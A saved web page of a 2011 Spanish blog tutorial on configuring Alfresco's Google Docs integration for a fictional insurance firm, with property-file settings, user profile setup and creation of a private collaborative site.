

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.fegor.com/en/uso-de-google-docs-con-alfresco-en-la-vida-real/?replytocom=488
body_size: 45432
content:
<!DOCTYPE html>
<html lang="en-US">
	<head>
		<meta charset="UTF-8" />
		<meta name="viewport" content="width=device-width" />
		<link rel="profile" href="http://gmpg.org/xfn/11" />
		<link rel="pingback" href="https://www.fegor.com/xmlrpc.php" />
		<title>Uso de Google Docs con Alfresco&#8230; &#8220;en la vida real&#8221; &#8211; Fegor&#8217;s blog</title>
<meta name='robots' content='max-image-preview:large, noindex, follow' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" type="application/rss+xml" title="Fegor&#039;s blog &raquo; Feed" href="https://www.fegor.com/en/feed/" />
<link rel="alternate" type="application/rss+xml" title="Fegor&#039;s blog &raquo; Comments Feed" href="https://www.fegor.com/en/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Fegor&#039;s blog &raquo; Uso de Google Docs con Alfresco&#8230; &#8220;en la vida real&#8221; Comments Feed" href="https://www.fegor.com/en/uso-de-google-docs-con-alfresco-en-la-vida-real/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.fegor.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.fegor.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='front-estilos-css' href='https://www.fegor.com/wp-content/plugins/asesor-cookies-para-la-ley-en-espana/html/front/estilos.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='ce_responsive-css' href='https://www.fegor.com/wp-content/plugins/simple-embed-code/css/video-container.min.css?ver=2.5.1' media='all' />
<link rel='stylesheet' id='rcg-forest-style-css' href='https://www.fegor.com/wp-content/themes/rcg-forest/style.css?ver=4.2.0' media='all' />
<link rel='stylesheet' id='enlighterjs-css' href='https://www.fegor.com/wp-content/plugins/enlighter/cache/enlighterjs.min.css?ver=6iAL6lMJ4hAApUl' media='all' />
<script src="https://www.fegor.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.fegor.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="front-principal-js-extra">
var cdp_cookies_info = {"url_plugin":"https:\/\/www.fegor.com\/wp-content\/plugins\/asesor-cookies-para-la-ley-en-espana\/plugin.php","url_admin_ajax":"https:\/\/www.fegor.com\/wp-admin\/admin-ajax.php"};
</script>
<script src="https://www.fegor.com/wp-content/plugins/asesor-cookies-para-la-ley-en-espana/html/front/principal.js?ver=6.8.3" id="front-principal-js"></script>
<link rel="https://api.w.org/" href="https://www.fegor.com/en/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.fegor.com/en/wp-json/wp/v2/posts/125" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.fegor.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://www.fegor.com/en/uso-de-google-docs-con-alfresco-en-la-vida-real/" />
<link rel='shortlink' href='https://www.fegor.com/en/?p=125' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.fegor.com/en/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.fegor.com%2Fen%2Fuso-de-google-docs-con-alfresco-en-la-vida-real%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.fegor.com/en/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.fegor.com%2Fen%2Fuso-de-google-docs-con-alfresco-en-la-vida-real%2F&#038;format=xml" />
<style type="text/css">
.qtranxs_flag_es {background-image: url(https://www.fegor.com/wp-content/plugins/qtranslate-x/flags/es.png); background-repeat: no-repeat;}
.qtranxs_flag_en {background-image: url(https://www.fegor.com/wp-content/plugins/qtranslate-x/flags/gb.png); background-repeat: no-repeat;}
</style>
<link hreflang="es" href="https://www.fegor.com/es/uso-de-google-docs-con-alfresco-en-la-vida-real/?replytocom=488" rel="alternate" />
<link hreflang="en" href="https://www.fegor.com/en/uso-de-google-docs-con-alfresco-en-la-vida-real/?replytocom=488" rel="alternate" />
<link hreflang="x-default" href="https://www.fegor.com/uso-de-google-docs-con-alfresco-en-la-vida-real/?replytocom=488" rel="alternate" />
<meta name="generator" content="qTranslate-X 3.4.6.8" />
<style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>	</head>
	<body class="wp-singular post-template-default single single-post postid-125 single-format-standard wp-theme-rcg-forest">
				<div id="global" class="hfeed base">
			<div id="top1" class="site-top1">
				<div class="site-top-center">
					<header id="titlehead" class="site-header" role="banner">
						<h1 class="site-title"><a href="https://www.fegor.com/en/" title="Fegor&#8217;s blog" rel="home">Fegor&#8217;s blog</a></h1>
						<h2 class="site-description">A very humanistic computer scientist</h2>
					</header>
				<form role="search" method="get" class="search-form" action="https://www.fegor.com/en/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>			</div>
		</div>
		<div id="top2" class="site-top2">
			<header id="masthead" class="site-header">
									<div class="header-image">
						<a href="https://www.fegor.com/en/"><img src="https://www.fegor.com/wp-content/uploads/2024/02/cropped-671350.jpg" class="header-image" width="1500" height="215" alt="Fegor&#8217;s blog" /></a>
					</div>
								<nav id="site-navigation" class="main-navigation" role="navigation">
					<h3 class="menu-toggle">Menu</h3>
					<a class="assistive-text" href="#content" title="Skip to content">Skip to content</a>
					<div class="menu-principal-container"><ul id="menu-principal" class="nav-menu"><li id="menu-item-737" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-737"><a href="https://www.fegor.com/en">Inicio</a></li>
<li id="menu-item-738" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-738"><a href="https://www.fegor.com/en/about-2/">Sobre mi&#8230;</a></li>
</ul></div>				</nav>
			</header>
		</div>
		<div id="page" class="site">
			<div id="main" class="wrapper">
<div id="primary" class="site-content">
	<div id="content" role="main">
		<article id="post-125" class="post-125 post type-post status-publish format-standard hentry category-alfresco tag-alfresco tag-compartir tag-gmail tag-google tag-google-docs">
	<header class="entry-header">
					<h1 class="entry-title">Uso de Google Docs con Alfresco&#8230; &#8220;en la vida real&#8221;</h1>
				<h2 class="entry-date"><a href="https://www.fegor.com/en/uso-de-google-docs-con-alfresco-en-la-vida-real/" title="11:27 AM" rel="bookmark"><time class="entry-date" datetime="2011-05-23T11:27:00+00:00">Monday May 23rd, 2011</time></a></h2>
	</header>
			<div class="entry-content">
			<p>Vamos a seguir con nuestros casos de uso en la vida real utilizando Alfresco. Para eso, nuestra ficticia aseguradora FEGOR necesita compartir documentos con los peritos, comerciales y asegurados. José Grillo, antes era perito de la compañía, actualmente lo han cambiado al departamento comercial, necesita de vez en cuando crear y modificar contratos y para ello usa Google Docs que le es muy cómodo ya que puede usarlo desde cualquier ordenador con navegador, además puede compartirlo con otras personas tanto sus jefes como asegurasdos (clientes) para que incluso terminen de rellenar datos que falten.</p>
<p>Como siempre, vamos a suponer que la aseguradora es pequeña y no tiene infraestructura propia para correo, web, etc., excepto el pequeño servidor de oficina con Alfresco instalado, un ADSL y la configuración para poder entrar desde fuera. Vamos a aprovechar las ventajas de Google para hacer esto de forma gratuita y no tener que contratar los servicios de terceros por lo que suponemos que hemos configurado Google Apps para nuestro correo y tenemos las siguientes direcciones:</p>
<p>Para la autenticación de Alfresco con Google Docs: alfresco@fegor.com<br />Usuario José Grillo que es ahora comercial: josegrillo@fegor.com<br />Usuario Toni Fuente es el director del departamento de contratos: tonifuente@fegor.com</p>
<p>José Grillo dejará una &#8220;copia de trabajo&#8221; de un contrato de seguro en Google Docs para que Toni Fuente pueda verificarla y dar el visto bueno o incluso modificar lo que haga falta desde su casa.</p>
<p>Para la configuración de la integración de Alfresco con Google Docs recomiendo los siguientes enlaces:</p>
<p>1. <a href="http://blyx.com/">Toni de la Fuente</a> tiene un magnífico <a href="http://blyx.com/2011/05/23/screencast-sobre-integracion-de-alfresco-y-google-docs">vídeo</a> que explica tanto la configuración como el funcionamiento de esta integración. (<a href="http://blyx.com/2011/05/23/screencast-sobre-integracion-de-alfresco-y-google-docs">http://blyx.com/2011/05/23/screencast-sobre-integracion-de-alfresco-y-google-docs</a>)</p>
<div class="separator" style="clear:both;text-align:center;">[vimeo http://www.vimeo.com/24042851 w=400&amp;h=320]</div>
<p>2. <a href="http://wiki.alfresco.com/w/images/7/78/Getting_Started_with_Using_Google_Docs_with_Alfresco.pdf">http://wiki.alfresco.com/w/images/7/78/Getting_Started_with_Using_Google_Docs_with_Alfresco.pdf</a></p>
<p>Hay que crear el fichero googledocs.properties en extensionsubsystemsgoogledocsdefaultdefault y poner los siguites valores:</p>
<p>Fichero: googledocs.properties</p>
<div>googledocs.googleeditable.enabled=true<br />googledocs.application.name=Alfresco ECM system<br />googledocs.url=https://docs.google.com/feeds/default/private/full<br />googledocs.downloadurl=https://docs.google.com/feeds/download<br />googledocs.username=alfresco@fegor.com<br />googledocs.password=password_de_la_cuenta<br />googledocs.spreadsheet.service.name=wise</div>
<p></p>
<div style="color:red;"><span style="font-size:small;">Actualización (10/10/2011), Rodrigo Tardioli Moreira me avisa que debido a la política de seguridad de Google Docs, el valor de &#8220;googledocs.url&#8221; debe usar el protocolo HTTPS en lugar de HTTP, por tanto, la línea sería:</span></div>
<div style="color:red;"><span style="font-size:small;"><br /></span></div>
<div style="color:red;"></div>
<div><span style="font-size:small;">googledocs.url=https://docs.google.com/feeds/default/private/full</span></div>
<div style="color:red;"></div>
<p><span style="color:red;font-size:small;">Para más información se puede ir a la siguiente dirección: <a href="http://googleappsdeveloper.blogspot.com/2011/09/requiring-ssl-for-documents-list.html" target="_blank">http://googleappsdeveloper.blogspot.com/2011/09/requiring-ssl-for-documents-list.html</a></span> </p>
<p>Para que visualice las opciones de creación de los documentos en Google Docs desde Alfresco Share hay que activarlo explícitamente en web-config-custom.xml  de la carpeta web-extension. <span style="font-size:small;"><span style="color:red;">(Para la versión 4.x no es necesario activarlo ya que viene por defecto descomentado)</span> </span></p>
<p>[&#8230;]<br /><span class="Apple-style-span" style="font-family:'Courier New', Courier, monospace;"></span><br /><span class="Apple-style-span" style="font-family:'Courier New', Courier, monospace;">  true</span><br /><span class="Apple-style-span" style="font-family:'Courier New', Courier, monospace;">  </span><br /><span class="Apple-style-span" style="font-family:'Courier New', Courier, monospace;">    application/msword</span><br /><span class="Apple-style-span" style="font-family:'Courier New', Courier, monospace;">    application/vnd.ms-excel</span><br /><span class="Apple-style-span" style="font-family:'Courier New', Courier, monospace;">    application/vnd.ms-powerpoint</span><br /><span class="Apple-style-span" style="font-family:'Courier New', Courier, monospace;">  </span><br /><span class="Apple-style-span" style="font-family:'Courier New', Courier, monospace;"></span></p>
<p>[&#8230;]</p>
<div class="separator" style="clear:both;text-align:center;"></div>
<p>En el perfil del usuario José Grillo (Email=josegrillo@fegor.com y Usuario Google=josegrillo@fegor.com) y en el perfil de Toni Fuente (Email=tonifuente@fegor.com y Usuario Google=tonifuente@fegor.com)</p>
<div class="separator" style="clear:both;text-align:center;"><a href="http://www.fegor.com/wp-content/uploads/2016/01/3139a-tonifuentemiperfil.jpg" style="margin-left:1em;margin-right:1em;"><img decoding="async" border="0" src="http://www.fegor.com/wp-content/uploads/2016/01/3139a-tonifuentemiperfil.jpg" /></a></div>
<p></p>
<div class="separator" style="clear:both;text-align:center;"><a href="http://www.fegor.com/wp-content/uploads/2016/01/f2522-perfiltonifuente.jpg" style="margin-left:1em;margin-right:1em;"><img fetchpriority="high" decoding="async" border="0" height="212" src="http://www.fegor.com/wp-content/uploads/2016/01/f2522-perfiltonifuente.jpg?w=300" width="320" /></a></div>
<p></p>
<div class="separator" style="clear:both;text-align:center;"><a href="http://www.fegor.com/wp-content/uploads/2016/01/1a2b9-perfiljosegrillo.jpg" style="margin-left:1em;margin-right:1em;"><img decoding="async" border="0" height="212" src="http://www.fegor.com/wp-content/uploads/2016/01/1a2b9-perfiljosegrillo.jpg?w=300" width="320" /></a></div>
<p>Además,<b> </b>esto es opcional, si el usuario administrador va a crear todos los espacios donde los usuarios suban documentos y estos no van a ser administradores de dicho sitio, para que no haya problemas en la asignación de roles de escritura a los usuarios que suben los documentos (ya que el propietario o &#8220;owner&#8221; del documento en Google Docs será el que haya creado el sitio) recomiendo que (usuario admin) sea el mismo usuario de Google que el usado en el fichero de propiedades. En este caso, tanto el &#8220;Email&#8221; como el &#8220;Usuario Google&#8221; los he puesto como alfresco@fegor.com. </p>
<p>Vamos a crear un nuevo sitio colaborativo (privado) llamado &#8220;Contratos&#8221; y dentro de la Biblioteca de documentos crearemos carpetas para &#8220;Hogar&#8221;, &#8220;Vehículos&#8221; y &#8220;Vida&#8221; que serán los tipos de contratos. Este sitio lo creará el usuario Toni Fuente ya que es el responsable de este departamento e invitará a José Grillo al que asignará el rol de Coordinador. José Grillo deberá responder desde su correo a esta solicitud de invitación, evidentemente.</p>
<div class="separator" style="clear:both;text-align:center;"><a href="http://www.fegor.com/wp-content/uploads/2016/01/a9183-sitecontratos.jpg" style="margin-left:1em;margin-right:1em;"><img decoding="async" border="0" height="247" src="http://www.fegor.com/wp-content/uploads/2016/01/a9183-sitecontratos.jpg?w=300" width="320" /></a></div>
<div class="separator" style="clear:both;text-align:center;"><a href="http://www.fegor.com/wp-content/uploads/2016/01/61e7d-veh25c325adculos.jpg" style="margin-left:1em;margin-right:1em;"><img loading="lazy" decoding="async" border="0" height="216" src="http://www.fegor.com/wp-content/uploads/2016/01/61e7d-veh25c325adculos.jpg?w=300" width="320" /></a></div>
<div class="separator" style="clear:both;text-align:center;"><a href="http://www.fegor.com/wp-content/uploads/2016/01/eb883-invitacionjosegrillo.jpg" style="clear:left;float:left;margin-bottom:1em;margin-right:1em;"><img loading="lazy" decoding="async" border="0" height="97" src="http://www.fegor.com/wp-content/uploads/2016/01/eb883-invitacionjosegrillo.jpg?w=300" width="640" /></a></div>
<p>Una vez realizado ambos usuarios deben tener acceso al sitio colaborativo (privado) y poder crear documentos.</p>
